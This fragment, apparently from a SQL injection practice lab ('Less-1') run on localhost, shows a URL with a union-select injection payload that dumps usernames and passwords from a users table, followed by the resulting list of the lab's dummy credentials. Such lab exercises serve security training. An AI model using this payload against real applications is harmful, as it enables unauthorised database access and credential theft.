 127.0.0.1:8081/sqli/Less-1/?id=0%27%20union%20select%201,group_concat(username,0x3a,password),3%20from%20users--+
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2
Your Password:3
SQLI DUMB SERIES-1